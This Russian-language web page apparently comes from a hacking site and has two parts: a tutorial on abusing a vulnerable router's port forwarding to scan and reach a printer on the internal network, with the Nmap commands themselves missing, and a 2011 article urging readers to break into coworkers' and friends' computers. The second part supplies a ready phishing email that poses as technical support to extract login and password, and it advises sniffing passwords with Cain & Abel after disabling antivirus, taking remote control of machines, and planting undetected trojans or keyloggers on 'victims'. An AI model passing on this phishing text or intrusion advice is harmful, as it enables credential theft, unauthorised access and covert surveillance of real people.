





Всего портов 1-65535 и роутеры позволяют делать переадресацию диапазонов, то есть 65 тысяч портов не придётся настраивать по одному.

Но есть очень важное замечание — мы не можем настроить переадресацию того порта, на котором работает веб-сервер роутера. То есть если роутер открывается на 80 порту, то этот порт должен стать исключением. Иначе произойдёт следующее: ни мы, ни даже владелец роутера больше не сможем попасть в панель администрирования роутера пока не будут сброшены настройки на заводские.

Обратите внимание, что некоторые роутеры работают не на 80, а на 8080 или 443 порте.

Итак, если веб-интерфейс роутера работает на 80 порту и мы хотим получить доступ к локальным ресурсам устройства с IP 192.168.1.2, то нам нужно установить следующие три правила:

Первые два правила с диапазонами (надеюсь) очевидны. Третьим правилом мы перенаправляем запросы, пришедшие на порт 65535, на 80 порт локального компьютера, поскольку там может быть веб-сервер или что-то другое интересное.



Начнём с того, что сделаем контрольный замер, какие именно порты открыты:

Эта команда покажет открытые порты на роутере:

Добавляем первое правило:

Заново сканируем порты:

Констатируем — нас постигла неудача. 80-й порт — это порт самого роутера, а на устройстве с IP 192.168.1.2 просканированные порты закрыты.

Не отчаиваемся — переделываю все правила на переадресацию портов на IP 192.168.1.3:



И опять сканируем порты:

Поясню, хотя команда Nmap одна и та же, но на самом деле в предыдущий раз мы сканировали порты устройства в локальной сети с IP 192.168.1.2. А последняя команда уже сканирует порты на 192.168.1.3.

А вот здесь нам повезло:

Напомню, что все эти порты, кроме 80, открыты на устройстве, у которого даже нет белого IP адреса, у него IP адрес 192.168.1.3.

А как проверить 80 порт на 192.168.1.3? Делаем это так:

Порт оказался закрыт.



Чтобы собрать информацию об отрытых портах, изучим их баннеры:

Не очень интересно — видимо, это всё функции связанные с принтером.



Чтобы подключиться к HTTPS порту, достаточно открыть ссылку в веб-браузере: https://100.69.64.23:443

А там мы видим интерфейс многофункционального устройства (принтер-копер-сканер) MFC-J5910DW:

Ещё раз для тех, кто потерялся, это устройство с IP адресом 192.168.1.3!

Также я сумел подключиться к FTP:

Заключение

Это самый универсальный способ атаки на локальную сеть с уязвимым роутером, поскольку практически все роутеры поддерживают переадресацию портов.

Другие варианты атак:

Взлом офисных сетей, локальных компьютеров и серверов.

11-05-2011, 19:59 | автор: Spec | Взлом | Просмотров: 42532

В данной статье мы попробуем доступно рассказать, какими способами можно осуществить взлом офисных сетей, локальных компьютеров, серверов; дадим практические советы, а также список программ, с помощью которых это можно сделать.

На работе в офисе или в домашней локальной сети у многих возникает желание овладеть информацией, не предназначенной для общего пользования – заглянуть в папку, ознакомиться с содержанием жесткого диска, почитать электронную почту. Природное любопытство заставляет нас проникать в сокровенные папки сотрудников, читать чужие письма, подсматривать, чем занимается за своим компьютером тот или иной человек. А если возможно не только отслеживать это на экране своего монитора, но и перехватывать управление, тогда можно узнать о вашем сотруднике, друге или подруге практически всю информацию.

Приведём пример применения СИ. Если ваша потенциальная жертва активно пользуется электронной почтой, на её электронный ящик можно прислать письмо с просьбой сообщить необходимую информацию. Для этого необходимо правильно составить письмо. Например, так:

Нами обнаружена массовая рассылка спам-писем на ваш почтовый ящик. Основную их часть блокировал наш спам-фильтр. Но в дальнейшем для устранения неполадок ваш почтовый ящик будет подвергнут профилактике и настройке. Для проведения профилактических работ просим Вас сообщить ваши логин и пароль и отправить их нам в службу технической поддержки.

Спасибо за сотрудничество!

С уважением, технический отдел.»

При этом не забудьте указать в письме обратный адрес типа [email protected] и можете ожидать получения необходимых символов от доверчивого ламера.

Если приложить небольшие усилия и проявить фантазию, то таким образом можно выведать и пароль к icq и другим чатам.

Однако, скорее всего, получив подобное письмо, ваша жертва обратится за консультацией к местному системному администратору, а он в свою очередь объяснит ей, что это всего лишь наивная попытка узнать логин и пароль. И ваша попытка с треском провалится.

Следующим методом взлома чужих источников информации является незаметное расшифровывание паролей. Для этого существуют различные программы-шпионы, которые обнаруживаются антивирусными программами.

Но наиболее эффективным способом проникнуть туда, куда посторонним нет доступа, является скрытый взлом паролей. Для этого нужно воспользоваться программой Sniffer, которая перехватывает пакеты сетевого трафика, всегда возникающего в локальных сетях. Таких программ множество. Одна из них – Cain & Abel, которая имеет возможности для взлома зашифрованных паролей, а пароль – это вход в систему чужого компьютера. Перед установкой программы необходимо отключить антивирусную программу, сама установка не займёт много времени. После запуска программа начинает перехватывать пакеты, содержащие в себе пароли. Когда пакет со взламываемого компьютера перехвачен, необходимо перебросить его в окно взлома пароля – Cracker. Далее любым приведенным способом взламываем пароль. Как показала практика, это не занимает много времени. После того как логин и пароль оказались у вас на руках, можно проникать на компьютер жертвы. Вы можете просмотреть ранее недоступные папки и файлы, хранящиеся на винчестерах, ознакомиться с процессами и программами, загруженными на компьютере. Это нетрудно сделать при помощи программы Remote Task Manager путём установки на чужой компьютер соответствующего сервиса. Но самое главное – вы сможете не только посмотреть, что в данный момент происходит на рабочем столе вашей жертвы, но и самому перехватить управление компьютером. Для этого можно использовать программу Hyena, установив на компьютер жертвы нужный сервис.

Также можно «впарить» жертве приватный, не палящийся антивирусами троян или кейлоггер (Одним из лучших считается Кейлоггер Detective) И в результате получить интересующие данные на свой E-mail.

Практически все вышеперечисленные программы можно беспрепятственно скачать в сети Интернет, причем, совершенно бесплатно. Теперь вы сможете узнать о ваших жертвах любую информацию, посмотреть, что они делают за своими компьютерами. А знание, как известно, это сила.

Если Вам понравилась новость, поделитесь с друзьями:

| html-ссылка на публикацию |

| BB-ссылка на публикацию |

| Прямая ссылка на публикацию |

Информация

Посетители, находящиеся в группе Гости, не могут оставлять комментарии к данной публикации.